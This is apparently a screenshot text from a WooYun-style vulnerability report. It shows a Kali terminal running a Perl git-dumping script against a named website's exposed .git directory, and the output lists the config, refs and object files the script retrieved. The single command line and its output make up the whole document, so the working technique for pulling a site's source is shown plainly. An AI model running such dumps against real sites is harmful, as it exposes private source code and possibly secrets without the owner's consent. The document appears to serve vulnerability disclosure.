 root@kali:~/Desktop# perl git.pl -v -u http://tejia.ku6.com/.git/
[i] Downloading git files from http://tejia.ku6.com/.git/
[d] found COMMIT_EDITMSG
[d] found config
[!] Not found for description: 404 Not Found
[d] found HEAD
[!] Not found for index: 403 Forbidden
[d] found packed-refs
[!] Not found for objects/info/alternates: 404 Not Found
[!] Not found for info/grafts: 404 Not Found
[d] found logs/HEAD
[!] Not found for objects/62/96045f79c4eeb1235ecff5e7611a05896453eb: 404 Not Fou
nd
[d] found objects/2d/d61295f5e2ede88c87e79d9699a803073b18d7
[d] found objects/2d/d61295f5e2ede88c87e79d9699a803073b18d7
[d] found objects/2d/d61295f5e2ede88c87e79d9699a803073b18d7
[d] found objects/d3/6fa6f41c1d834372d1a92bc82b97a0dca146af
[d] found objects/d3/6fa6f41c1d834372d1a92bc82b97a0dca146af
[d] found objects/d2/402ec80e279e2ade0c530250a25ed44428ddac
[d] found objects/d2/402ec80e279e2ade0c530250a25ed44428ddac
[d] found objects/55/8292c0584a5b24a713899fdcba70484e54862a
[d] found objects/d2/402ec80e279e2ade0c530250a25ed44428ddac
[d] found objects/55/8292c0584a5b24a713899fdcba70484e54862a
[d] found objects/6b/bce8881c62ea8e9c9e6401a4d0764388585979
[d] found objects/d2/402ec80e279e2ade0c530250a25ed44428ddac
[d] found objects/6b/bce8881c62ea8e9c9e6401a4d0764388585979
[d] found objects/6b/bce8881c62ea8e9c9e6401a4d0764388585979
[d] found objects/85/9289051dbc4b55f293a69057c469b2315745fb
[d] found objects/6b/bce8881c62ea8e9c9e6401a4d0764388585979
[d] found objects/85/9289051dbc4b55f293a69057c469b2315745fb
[d] found objects/85/9289051dbc4b55f293a69057c469b2315745fb
[d] found objects/62/d1877b32eb45d5bcbc0bc637a09c53c53c4e7a
[d] found objects/4a/8fd43c9e354c880e1e777370add8cda87fb111
[d] found objects/03/db442f56afe9a2453a1047c5fe4bbb56ed8df4
[d] found objects/ff/cfdbe3703bf56585bab08969055d1d1ff72e61
[d] found objects/df/949be8a8ebf4cbd7a470c9b27e541105060889
[d] found objects/1c/9ab3f1274532f2aedf3c2d3f01baeb5c18c733
KALI
The quieter you becom
www.wooyun.org